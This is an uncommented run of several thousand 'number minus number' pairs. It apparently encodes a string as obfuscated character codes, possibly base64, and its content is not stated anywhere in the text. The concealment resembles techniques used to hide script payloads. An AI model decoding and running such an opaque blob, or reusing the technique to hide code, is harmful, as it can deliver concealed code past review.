- 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 